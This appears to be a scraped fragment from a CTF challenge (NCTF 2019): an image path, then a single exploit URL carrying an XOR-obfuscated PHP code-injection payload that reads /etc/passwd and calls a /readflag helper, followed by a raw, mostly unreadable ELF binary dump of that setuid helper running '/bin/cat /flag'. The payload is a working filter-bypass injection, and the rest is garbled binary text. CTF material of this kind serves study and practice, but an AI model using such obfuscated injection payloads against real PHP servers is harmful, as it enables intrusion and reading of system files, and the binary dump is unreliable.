 nctf2019.x1ct34m.com:60004/?useful=/etc/passwd&code=$b=${%80%80%80%80^%df%c7%c5%d4}{q}(%27/readflag%27);&q=highlight_file
ELF>p@@�@8 @@@@@@��88@8@@@�� ``DH ((`(`��TT@T@DDP�td``@`@44Q�tdR�td``��/lib64/ld-linux-x86-64.so.2GNU GNU�9� )!
libc.so.6setuidsetegidsystemseteuidsetgid__libc_start_main__gmon_start__GLIBC_2.2.5ui Q�`` `(`0`8`@`H`H��H�% H��t�CH����5 �% @�% h������%
h������% h������%�
h�����%�
h�����%�
h�����%�
h����1�I��^H��H���PTI��0@H���@H��`@�w����fD�_`UH-X`H��H��w]øH��t�]�X`����X`UH-X`H��H��H��H��?H�H��u]úH��t�]H�pX`����==
uUH���~���]�*
��@H�=� t�H��tU� `H����]�{����s���UH�����������������������������P@��Q���]�f.�DAWA��AVI��AUI��ATL�%8 UH�-8 SL)�1�H��H�������H��t�L��L��D��A��H��H9�u�H��[]A\A]A^A_Ðf.���H��H���/bin/cat /flag
;4���������P����`���������zRx�����*zRx�$����FJw�?;*3$"DP���QA�C LDd����eB�E�E �E(�H0�H8�M@l8A0A(B BBB�����0@@�@ 4@``���o�@x@�@
]`� @@ ���o�@���o���o�@(`@@&@6@F@V@f@GCC: (GNU) 4.8.5 20150623 (Red Hat 4.8.5-11)GCC: (GNU) 4.8.5 20150623 (Red Hat 4.8.5-36).symtab.strtab.shstrtab.interp.note.ABI-tag.note.gnu.build-
id.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.text.fini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.jcr.dynamic.got.got.plt.data.bss.comment8@8#T@T 1t@t$
D���o�@�N�@��Vx@x]^���o�@�k���o�@� z@� @ ���@���@���p@p��4@4 �@@�@�`@`4��@���`�`� ` �(`(���`��`P�P`P�T`T�0TZ�8x- ��8@T@t@�@�@x@�@�@�@ @
@�@�@ p@4@@@`@�@`` `(`�``P`T`�� ` �@. �@A @WT`f`� 0@�`�������@� `���`�(`�`
` 0@0 L P`WT`^4@dx�P`� �H@�@@� �@e�X`� p@�T`� `@Q� $X`0 J^�@dy
crtstuff.c__JCR_LIST__deregister_tm_clonesregister_tm_clones__do_global_dtors_auxcompleted.6355__do_global_dtors_aux_fini_array_entryframe_dummy__frame_dummy_init_array_entryreadflag.c__FRAME